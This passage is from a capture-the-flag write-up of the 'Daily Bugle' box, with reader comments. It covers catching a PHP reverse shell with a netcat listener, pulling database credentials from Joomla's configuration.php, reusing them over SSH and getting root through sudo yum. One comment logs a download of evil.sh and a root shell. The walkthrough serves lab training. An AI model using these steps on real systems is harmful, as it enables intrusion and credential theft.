
We’re ready to execute!
Fire up a netcat listener on your chosen port, then navigate to the file you uploaded. I’m using curl but doing it in your web browser would work too. Either way the URL is http://<machine-ip>/templates/protostar/<filename>.php
nc -lvnp <chosen-port>
Et voila! We have a shell.
Exploitation — jjameson:
Do some digging on this machine and see what you can find. You can see that in the /home directory there is a user called jjameson:

/home directoryWhich is great, but we don’t have his password yet, so let’s keep looking.
After some nosing around, I came across a file in the /var/html/www (i.e. webserver) directory:

/var/www/html/configuration.phpAs the name suggests, configuration.php is used to configure Joomla — which includes things like the database username and password. At the very least this might get us into the MariaDB server, so why not?

public $secret — we’re just interested in the password)To my great delight, this password also works on SSH (dangers of reusing passwords!), so we now have creds to login as jjameson:
ssh jjameson@<remote-ip>
Now that we’re logged in as jjameson, the first thing we should do is grab the user flag, so do that now, then we can move on to privesc:

Privilege Escalation
As usual, the first thing we’re going to try is the sudo -l command to get us a list of commands we’re allowed to run as sudo:

sudo -lLooks like we can use sudo to run Yum: the default package manager for the CentOS box that we’re in. Perfect. A quick search of gtfobins reveals that there’s a privesc using yum that should work nicely for us:

Let’s copy that code into jjameson’s terminal. As with the SQLi, this can be really cranky; for some reason it absolutely refused to work from a bash script for me, so it’s a case of copying it section by section:

Run the exploit and you’ve got your root shell. Now all you need to do is grab the flag:

3 thoughts on “Daily Bugle — Write-up”
Hi- this one really bugged me so I spent a little longer and found a solution for making the privesc work from the rev shell:
I believe the problem is using the $TP variable in the sudo command line. It seems the system doesn’t interpret the variable correctly or perhaps it is not permanently stored in memory.
Solution: just replace the $TP variable with the direct path generated by the script. in this case, /tmp/tmp.qjwZroCBSP/x. I also found it easier to copy and paste the whole string of code from GTFO bins sans sudo command line, make a .sh file on my box and upload it to the target box, change it to an executable file and run it. Then type the sudo command line:
10.10.41.178 – – [20/Jun/2021 19:38:31] “GET /evil.sh HTTP/1.1” 200 –
[jjameson@dailybugle tmp]$ ls
evil.sh
systemd-private-8266a3f9f2f944ecbb73f88405368b2c-chronyd.service-dOKAkL
systemd-private-8266a3f9f2f944ecbb73f88405368b2c-httpd.service-9Xmi5s
systemd-private-8266a3f9f2f944ecbb73f88405368b2c-mariadb.service-e0Dse6
tmp.qjwZroCBSP
[jjameson@dailybugle tmp]$ sudo yum -c /tmp/tmp.qjwZroCBSP/x –enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root
sh-4.2#
Nice one!
Yeah, there are definitely many better ways to do this. I encountered this privesc again whilst doing VHL in prep for OSCP, and ended up altering the methodology a bit to make it a bit easier. The GTFO for it certainly doesn’t give you the easiest method.
I haven’t tried your methodology, but it certainly looks sound. Nice work!
Glad this writeup specified how long the cracking took.
I failed with shorter john wordlist initially. Then moved on to rockyou wordlist.
On my slow vm (3 core, 3gb ram), it estimated hours, so I aborted it.
Moved the hash to a slightly faster vm (better core, 4gb ram) on another computer, took 30 minutes.
Thank you!